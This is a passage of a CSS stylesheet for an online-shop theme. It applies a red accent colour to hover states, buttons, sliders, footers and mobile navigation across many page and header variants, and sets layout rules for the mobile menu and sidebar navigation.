.home-page-8 .latest-post-wrapper .slider-post-container .item-post .post-content .info-blog .readmore:hover,
.home-page-8 .home-collection .collections .owl-carousel .item:hover {
  border-color: #D5002B;
}
.home-page-8 .brand-wrapper .slider-content .owl-controls .owl-nav div:hover,
.home-page-8 .latest-post-wrapper .slider-post-container .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-8 .clients-say-container .clientsay-wrap .clients-say-content .item .client-des {
  background-color: #D5002B;
}
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab.tab-sel,
.home-page-8 .listingtab-default .ltabs-wrap .ltabs-tabs-container .ltabs-tabs .ltabs-tab:hover {
  border-bottom: 1px solid #D5002B;
  color: #D5002B;
}
.home-page-9 .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-9 .collections .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-9 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-9 .product-featured .products-grid .item .item-inner .box-info .bottom-action .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.thumbs-product .item-img:hover,
.thumbs-product .item-img.thumb-active {
  border-color: #D5002B;
}
.bottom-container .right-content .subscribe-home .action-button button {
  background: #D5002B;
}
.home-page-10 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-10 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-10 .listingtab-custom .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-11 .services-v6 .item-inner:hover {
  border-color: #D5002B;
}
.home-page-11 .products-slider .basic-product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-11 .listingtabs-full .sm-listing-tabs .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
}
.home-page-11 .list-product-home .sm-listing-tabs .ltabs-tabs-container:before {
  background-color: #D5002B;
}
.home-page-12 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-12 .slider-post .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-12 .full-banner .banner-content .banner-info a,
.home-page-12 .banner-slider .banner-des a {
  color: #D5002B;
}
.home-page-12 .basic-product-slider .owl-controls .owl-nav div:hover,
.home-page-12 .slider-brand-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-13 .title-home h2 {
  color: #D5002B;
}
.home-page-13 .banner-policy .inner .policy:before,
.home-page-13 .slider-post .date-post-title .date-post {
  background-color: #D5002B;
}
.home-page-13 .content-slider .product-slider .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.collections-id13 .collect a:before {
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot:hover,
.home-page-13 .countdown-product-wrapper .owl-controls .owl-dots .owl-dot.active {
  border-color: #D5002B;
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time {
  background-color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .deals-countdown .deals-time:before {
  color: #D5002B;
}
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info form .tocart:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-13 .countdown-product-wrapper .content-slider .product-slider .owl-stage-outer .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.home-page-14 .banner-policy .inner .policy:before {
  background-color: #D5002B;
}
.home-page-14 .slider-post .date-post-title .date-post,
.home-page-14 .slider-top-collection .item-inner:before {
  background-color: #D5002B;
}
.home-page-14 .slider-top-collection .item-inner .info-box h3 a:hover,
.home-page-14 .deals-countdown {
  color: #D5002B;
}
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.home-page-14 .deal-slider-id14 .sm-deals.products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.home-page-15 .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.top-categories-index .categories-content .info-cat h3 a:hover {
  color: #D5002B;
}
.home-page-16 .list-products .slider-wrapper .owl-controls .owl-nav div:hover,
.home-page-16 .big-nav-slider .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .deals-countdown,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot:hover,
.home-16-style .full-deals-container .owl-controls .owl-dots .owl-dot.active {
  background-color: #D5002B;
}
.home-16-style .list-products .slider-wrapper .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-16-style .hot-categories-wrapper .item .button-categories a:hover {
  background-color: #D5002B;
}
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .towishlist:hover,
.full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .tocompare:hover,
.home-16-style .full-deals-container .sm-deals-content .deals-items .deals-item .item-inner .box-info .bottom-action .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-17-style .price-box .special-price .price,
.home-17-style .hot-categories ul li h2 a:hover {
  color: #D5002B;
}
.home-17-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-17-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart:hover {
  background-color: #D5002B;
  border-color: #D5002B !important;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
.home-page-17 .list-product-home .owl-controls .owl-nav div:hover:before,
.home-page-17 .slider-post .owl-controls .owl-nav div:hover:before,
.home-page-17 .owl-controls .owl-nav div:hover:before {
  color: #D5002B;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
.home-17-style .slider-post .date-post-title .date-post,
.home-17-style .product-countdown-container .title-home .countdown-slider .deals-countdown .deals-time {
  background-color: #D5002B;
}
.home-17-style .product-countdown-container .slider-wrapper .item .product-item-info .product-item-details .product-item-name a:hover {
  color: #D5002B;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-17-style .product-countdown-container .owl-controls .owl-nav div:hover {
  background-color: #bc0026 !important;
  border-color: #bc0026 !important;
}
.home-page-18 .hot-categories .item-cat:before {
  background-color: #D5002B;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover {
  border-color: #D5002B;
}
.home-page-19 .our-brands .grid-brand .item .item-inner:hover img {
  border-color: #D5002B;
}
.home-page-19 .title-home h2 {
  color: #D5002B;
}
.home-19-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-19-style .products-grid .item .item-inner:hover .box-image {
  border-color: #D5002B;
  box-shadow: 0 0 0 1px #D5002B inset;
  -webkit-box-shadow: 0 0 0 1px #D5002B inset;
}
.home-19-style .products-grid .item .item-inner:hover .box-info .bottom-action .btn-action.btn-cart {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-19-style .products-grid .item .item-inner .box-info .bottom-action .btn-action.tocart:hover {
  background-color: #bc0026 !important;
}
.home-19-style .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-20 .title-home h2 {
  border-bottom: 1px solid #D5002B;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover {
  color: #D5002B;
}
.home-page-20 .cat-tab-products .ft-category .content-box .sub-cats li a:hover:before {
  background-color: #D5002B;
}
.home-20-style .products-grid .item .item-inner .box-info .bottom-action .btn-cart {
  background-color: #D5002B;
}
.home-page-20 .sm-imageslider .owl-dots .owl-dot:hover,
.home-page-20 .sm-imageslider .owl-dots .owl-dot.active,
.home-20-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-page-20 .deal-syns-container {
  border: 2px solid #D5002B;
}
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item:hover,
.home-page-20 .deal-syns-container .thumb-deal .box-image-thumb .thumb-item.active {
  border-color: #D5002B;
}
.home-page-20 .deal-syns-container .grid-syns .product-item .product-name a:hover {
  color: #D5002B;
}
.home-page-21 .title-group h3 {
  color: #D5002B;
}
.home-page-21 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
}
.home-page-21 .client-wrapper .client-slider-fashion .owl-controls .owl-nav > div:hover,
.home-page-21 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-21 .deal-container .deal-item .price-box .special-price .price,
.home-page-21 .deal-container .deal-item h3 {
  color: #D5002B;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #D5002B;
}
.home-21-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #a20021;
}
.home-21-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-21-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-page-22 .price-box .special-price .price {
  color: #D5002B;
}
.home-page-22 .label-product.label-sale {
  background-color: #D5002B;
}
.home-page-22 .title-group h3 {
  color: #D5002B;
}
.home-page-22 .slidershow .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
}
.home-page-22 .block-subscribe-footer .action-button button:hover {
  background-color: #D5002B;
}
.home-page-22 .featured-products .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-22 .brand-items .item:hover {
  border-color: #D5002B;
}
.home-page-22 .full-services .service-banner .button-play a:hover {
  background-color: #D5002B;
}
.home-page-22 .full-cats .cat-wrap .item .cat-title a:hover {
  background-color: #D5002B;
}
.home-page-22 .latest-post .post-content .info-blog .more-button a:hover {
  background-color: #D5002B;
}
.home-page-22 .full-deals .block-content-products .product-item-details .deals-countdown {
  background-color: #D5002B;
}
.home-page-22 .full-deals .thumb-product .box-image-thumb.active-item {
  border-color: #D5002B;
}
.home-page-22 .full-deals .bottom-action .tocompare:hover,
.home-page-22 .full-deals .bottom-action .towishlist:hover,
.home-page-22 .full-deals .bottom-action form button:hover {
  background-color: #D5002B;
}
.home-page-22 .full-deals .block-content-products .box-image-deal .label-sale {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner:hover .box-info .bottom-action .tocart.btn-cart:hover {
  background-color: #a20021;
}
.home-22-style .products-grid .item .item-inner .box-image .button-action .action:hover {
  background-color: #D5002B;
}
.home-22-style .products-grid .item .item-inner .box-info .product-name a:hover {
  color: #D5002B;
}
.home-22-style .latest-post .owl-controls .owl-nav > div:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-23 .gallery-slider .owl-controls .owl-nav div:hover,
.home-page-23 .slidershow .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-23 .hot-categories-home .parent-cat .cat-title a:hover,
.home-page-23 .service-index-top .item a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.home-page-23 .deal-home .content-slider .title-home .deal-control .trigger-button:hover,
.home-page-23 .nav-text .owl-controls .owl-nav div:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.home-page-23 .deal-home .products-grid .product-item-name a:hover {
  color: #D5002B;
}
.home-page-23 .deal-home .content-slider .title-home .countdown-slider .deals-time .num-time {
  background-color: #D5002B;
}
/* END HOME */
/* FOOTER */
.footer-container .footer-bottom .copyright-footer a {
  color: #D5002B;
}
.footer-container .footer-block .footer-block-content .links-footer li a:hover {
  color: #D5002B;
}
.footer-container .footer-block .footer-block-content .links-contact li:hover:before {
  background-color: #D5002B;
}
.footer-container .categories-footer .footer-links-w ul li a:hover {
  color: #D5002B;
}
.footer-container.footer-style-1 .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #D5002B;
}
.footer-container.footer-style-1 .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  background-color: #D5002B;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  background-color: #D5002B;
}
.footer-style-3 .footer-block .footer-block-content .links-footer li a:hover {
  color: #D5002B;
}
.footer-style-3 .socials-footer .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-4 .footer-top .block-subscribe-footer .form.subscribe .action-button button,
.footer-style-4 .footer-top .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-5 .socials-footer .socials-wrap ul li a:hover {
  background-color: #D5002B !important;
}
.footer-style-6 .footer-block .footer-block-content .links-footer li a:before,
.footer-style-6 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
}
.footer-style-6 .categories-footer a:hover {
  color: #D5002B;
}
.footer-style-7 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-7.footer-container .footer-bottom,
.footer-style-7 .footer-middle .socials-wrap ul .li-social a:hover {
  background-color: #D5002B;
}
.footer-style-7 .categories-footer a:hover {
  color: #D5002B;
}
.footer-style-8 .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-8.footer-container .newsletter-footer .action-button button:hover {
  background-color: #D5002B;
}
.footer-style-9.footer-container .newsletter-wrapper .block-subscribe-footer .action-button button {
  background-color: #D5002B;
}
.footer-style-9.footer-container .socials-wrap ul .li-social a:hover,
.footer-style-9.footer-container .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-10.footer-container .footer-block .footer-block-content .links-footer li a:before {
  background-color: #D5002B;
}
.footer-style-11.footer-container .socials-wrap ul .li-social a:hover {
  color: #D5002B;
}
.footer-style-12 .footer-top {
  background-color: #D5002B;
}
.footer-style-12 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #D5002B;
}
.footer-style-12 .footer-middle .social-content .socials-wrap ul li a:hover {
  background-color: #D5002B;
}
.footer-style-12 .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-13 .footer-top .newsletter-content .block-subscribe-footer .form.subscribe .action-button .action.subscribe {
  background-color: #D5002B;
}
.footer-style-13 .footer-top .newsletter-content .newsletter-title .des-newsletter {
  color: #D5002B;
}
.footer-style-13 .footer-block .footer-block-content .links-contact li:before {
  background-color: #D5002B;
}
.footer-style-13 .footer-block .footer-block-title h3:before {
  background-color: #D5002B;
}
.footer-style-13 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-13 .list-post .item .info-blog .postTitle a:hover {
  color: #D5002B;
}
.footer-style-13 a:hover {
  color: #D5002B;
}
.footer-style-14 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.footer-style-14 address a:hover {
  color: #D5002B;
}
.footer-style-14 .newsletter-content .action-button button:before {
  color: #D5002B;
}
.footer-style-15 address a:hover,
.footer-style-15 .footer-nav ul li a:hover {
  color: #D5002B;
}
.footer-style-15 .socials-wrap ul li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
/* END FOOTER */
/* LISTING DEALS */
.sm-listingdeals .listingdeals-items .listingdeals-loadmore .listingdeals-loadmore-btn,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab:hover:before,
.sm-listingdeals .listingdeals-tabs-container ul .listingdeals-tab.tab-sel:before {
  background-color: #D5002B;
}
/* END LISTING DEALS */
/* LISTING EXTEND */
.sm-listing-extend .owl-controls .owl-dots .owl-dot:hover,
.sm-listing-extend .owl-controls .owl-dots .owl-dot.active,
.sm-listing-extend .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
}
/* END LISTING EXTEND */
/* BONUS */
.cart-container .cart.main.actions .action,
.cart-container .cart.table-wrapper .actions-toolbar .action-edit:hover,
.cart-container .cart.table-wrapper .actions-toolbar .action-delete:hover,
.cart-container .checkout-methods-items .action.primary.checkout {
  background-color: #D5002B;
}
/* END BONUS */
/* PAGE */
.pricing-title h2:before {
  background-color: #D5002B;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a:hover {
  background-color: #D5002B;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  color: #D5002B;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price .price {
  color: #D5002B;
}
.table-style-2 .table-container .table-column .table-content .button-container a:hover,
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  background-color: #D5002B !important;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:hover,
.table-style-2 .table-container .table-column.column-active .table-content .button-container a:before {
  background-color: #D5002B;
}
.table-style-4 .table-container .table-column .table-content .table-header,
.table-style-4 .table-container .table-column .table-content .button-container a {
  background-color: #D5002B;
}
.team-style-2 .team-container .team-inner .team-info {
  background-color: #D5002B;
}
.team-style-4 .team-container .team-inner .team-info .socials li a {
  background-color: #D5002B;
}
.category-item .image-category .title-category h2 a:hover {
  color: #D5002B !important;
}
.accordion-type-1 .accordion-heading .panel-title a:hover,
.accordion-type-2 .accordion-heading .panel-title a:hover,
.accordion-type-4 .accordion-heading .panel-title a:hover,
.accordion-type-5 .accordion-heading .panel-title a:hover {
  color: #D5002B;
}
.link-list li a:hover {
  color: #D5002B;
}
.link-list li.category-link-title a {
  color: #D5002B;
}
.testimonials-style-1 .testimonials-info .name-client {
  color: #D5002B;
}
.events-list .item .event-info .bottom-info a {
  color: #D5002B;
}
.events-list .item .event-info .event-title h2 a:hover {
  color: #D5002B;
}
.w-newsletter .newsletter-info .form-newsletter-popup .action-newsletter button {
  background-color: #D5002B;
}
.socials-popup li a:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
/* END PAGE */
/* MOBILE LAYOUT */
.footer-mobile .footer-top {
  background-color: #D5002B;
}
.mobile-newsletter .action-button button {
  background-color: #D5002B;
}
.mobile-bottom .social-footer ul li a:hover {
  background-color: #D5002B;
}
.sticky-bottom .block-bottom .button-sticky-bottom.active,
.sticky-bottom .block-bottom .button-sticky-bottom:hover {
  background-color: #D5002B;
}
.footer-mobile .support-mobile ul li a:before {
  color: #D5002B;
}
@media (min-width: 1200px) {
  .header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
  .header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
  .header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li.myaccount-link a {
    background-color: #D5002B;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #D5002B !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #D5002B;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #D5002B;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #D5002B !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #D5002B;
  }
}
@media (max-width: 768px) {
  .header-style-5 .header-middle .search-wrapper:before {
    background-color: #D5002B;
  }
  .header-style-1 .navigation-mobile-container .nav-mobile-container .btn-mobile .button-mobile,
  .header-style-1 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .resp-accordion.resp-tab-active {
    background-color: #D5002B;
    border-color: #D5002B;
  }
  .header-style-4 .navigation-mobile-container .btn-mobile .button-mobile {
    background-color: #D5002B !important;
  }
  .header-style-9 .btn-mobile,
  .header-style-11 .btn-mobile,
  .header-style-12 .btn-mobile {
    background-color: #D5002B;
  }
  .header-style-10 .header-top .toplinks-wrapper .header.links li a:hover {
    color: #D5002B;
  }
  .header-style-14 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
    background-color: #D5002B !important;
  }
  .header-style-14 .btn-mobile .button-mobile {
    color: #D5002B !important;
  }
  .header-style-15 .header-middle .menu-header .menu-container {
    background-color: #D5002B;
  }
}
.minicart-wrapper .block-minicart {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15) !important;
}
.navigation-mobile-container {
  display: none;
}
.nav-mobile-container {
  position: relative;
}
.btn-mobile {
  display: inline-block;
}
.btn-mobile .button-mobile {
  display: inline-block;
  overflow: hidden;
  font-size: 38px;
  text-align: center;
  color: #fff;
  cursor: pointer;
}
.navigation-mobile {
  background-color: #fff;
  padding: 20px 10px;
  box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 3px 2px rgba(0, 0, 0, 0.1);
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li {
  border-bottom: 1px solid #ddd;
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li:last-child {
  border-bottom: none;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li > a {
  display: block;
  text-transform: uppercase;
  padding: 8px 0;
  font-weight: bold;
  font-size: 116.67%;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul {
  display: none;
  padding-left: 10px;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li {
  position: relative;
}
.navigation-mobile > ul:not(.sm_megamenu_menu) > li ul li a {
  display: block;
  padding: 10px 0;
}
.navigation-mobile .touch-button {
  display: inline-block;
  width: 20px;
  height: 20px;
  position: absolute;
  right: 0;
  top: 11px;
  line-height: 20px;
  text-align: center;
  cursor: pointer;
  z-index: 10025;
}
.navigation-mobile .touch-button:before {
  content: '\f0d7';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button.active:before {
  content: '\f0d8';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation-mobile .touch-button span {
  display: none;
}
.collapse-type .navigation-mobile {
  display: none;
  position: absolute;
  z-index: 10005;
  top: 100%;
  width: 100%;
  box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 3px 5px rgba(0, 0, 0, 0.2);
}
.sidebar-type .navigation-mobile {
  position: fixed;
  top: 0;
  left: -250px;
  width: 250px;
  height: 87%;
  overflow-y: scroll;
  z-index: 10020;
  transition: 0.3s;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
}
.navbar-active {
  overflow: hidden;
}
.navbar-active .btn-mobile .button-mobile.active:before {
  content: '';
  position: fixed;
  left: 0;
  top: 0;
  display: block;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  z-index: 10010;
}
.navbar-active .sidebar-type .navigation-mobile {
  left: 0;
}
.sidebar-image.static-image {
  display: table;
}
/* NAVIGATION MOBILE */
.cms-index-index .menu-ver-content {
  z-index: 1041 !important;
}
.cart-wrapper .mage-dropdown-dialog {
  position: fixed;
  right: 200px;
  width: 320px;
  z-index: 1000;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  color: inherit;
}
.showcart .text {
  display: block;
  width: auto !important;
  height: auto !important;
  position: relative !important;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty {
  display: block;
  width: auto;
  height: auto;
  position: static;
  background: none !important;
  margin: 0;
}
.minicart-content .minicart-wrapper .action.showcart .counter.qty .counter-label {
  display: inline-block;
  width: auto;
  height: auto;
  position: static;
}
.minicart-wrapper .block-minicart {
  right: 0 !important;
}
.home-item-parent .mega-home-content ul li a {
  display: inline-block;
  padding: 5px 20px;
}
.home-item-parent .mega-home-content .feature-title {
  padding: 5px 20px;
  text-transform: uppercase;
  color: #333;
  font-size: 116.67%;
  font-weight: bold;
  margin-bottom: 5px;
}
.block-minicart .subtitle.empty {
  font-weight: normal;
}
.navigation-wrapper {
  border: 1px solid #eee;
  border-top: none;
}
.navigation-wrapper .more-w {
  margin: 0 -1px -1px;
  border-top: 1px solid #eee;
}
.navigation > ul {
  position: relative;
  padding: 2px 0 8px;
}
.navigation > ul:before {
  content: '';
  position: absolute;
  top: 0;
  left: -1px;
  right: -1px;
  height: 2px;
}
.navigation > ul > li {
  margin: 0 -1px;
}
.navigation ul li {
  position: relative;
}
.navigation ul li.parent > a:after {
  float: right;
  margin-top: 5px;
  opacity: 0.5;
  content: '\f0da';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.navigation ul li.parent:hover > a:after {
  opacity: 1;
}
.navigation ul > li > a {
  display: block;
  font-size: 108.33%;
  position: relative;
  padding: 10px 12px 10px 20px;
}
.navigation ul > li > a:before {
  content: '';
  display: block;
  width: 2px;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  opacity: 0;
}
.navigation ul > li.has-active > a,
.navigation ul > li.active > a,
.navigation ul > li:hover > a {
  background-color: #f3f4f8;
}
.navigation ul > li.has-active > a:before,
.navigation ul > li.active > a:before,
.navigation ul > li:hover > a:before {
  opacity: 1;
}
.navigation ul > li ul {
  background-color: #fff;
  display: none;
  width: 220px;
  position: absolute;
  top: 0 !important;
  left: 100% !important;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  z-index: 30;
}
.navigation ul > li ul li {
  border-bottom: 1px solid #ddd;
}
.navigation ul > li ul li:last-child {
  border: none;
}
@media (min-width: 1200px) {
  .fancybox-lock .menu-on-top {
    z-index: 9995;
  }
  .menu-on-top {
    width: 100%;
    position: fixed !important;
    background-color: #D5002B;
    left: 0;
    top: 0;
    z-index: 10006;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
    -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  }
}
.cms-index-index .header-style-12 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #fff;
}
.header-style-12 {
  background-color: white;
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.header-style-12 .navigation-wrapper {
  border: none;
}
.header-style-12 .header-top {
  height: 24px;
  background-color: #eee;
}
.header-style-12 .header-top .language-currency-header .language-wrapper,
.header-style-12 .header-top .language-currency-header .currency-wrapper {
  float: left;
  margin-right: 20px;
  margin-top: 2px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .dropdown .mage-dropdown-dialog,
.header-style-12 .header-top .language-currency-header .currency-wrapper .dropdown .mage-dropdown-dialog {
  left: 0;
  top: 28px;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-label,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-label {
  display: none;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger {
  margin-top: 6px;
  cursor: pointer;
  position: relative;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong {
  color: #fff;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger strong {
  font-weight: normal;
  color: #bcbdc7;
}
.header-style-12 .header-top .language-currency-header .language-wrapper .switcher-trigger strong:after,
.header-style-12 .header-top .language-currency-header .currency-wrapper .switcher-trigger strong:after {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
